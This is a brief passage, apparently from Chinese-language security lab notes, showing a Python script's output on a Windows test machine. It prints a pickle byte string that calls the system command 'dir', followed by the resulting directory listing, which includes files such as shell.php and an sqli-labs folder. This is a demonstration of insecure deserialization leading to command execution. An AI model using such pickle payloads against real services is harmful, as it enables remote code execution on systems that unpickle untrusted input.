 D:\phpstudy\WWW>python3 ser.py
b'\x80\x03cnt\nsystem\nq\x00X\x03\x00\x00\x00dirq\x01\x85q\x02Rq\x03.'
驱动器 D 中的卷是 软件
卷的序列号是 000B-BEA2
序列化后
D:\phpstudy\WWW 的目录
2019/06/27 20:29 <DIR> .
2019/06/27 20:29 <DIR> ..
2019/06/27 11:32 53 1.php
2019/06/27 11:33 78 1.xml
2019/05/21 22:38 <DIR> phpMyAdmin
2019/06/27 20:08 270 s.php
2019/06/27 21:19 235 ser.py
2019/06/27 20:11 18 shell.php
2019/04/01 15:50 <DIR> sqli-labs
2019/06/27 20:11 259 u.php
2018/02/08 01:45 <DIR> xxe
6 个文件 913 字节
5 个目录 50,529,886,208 可用字节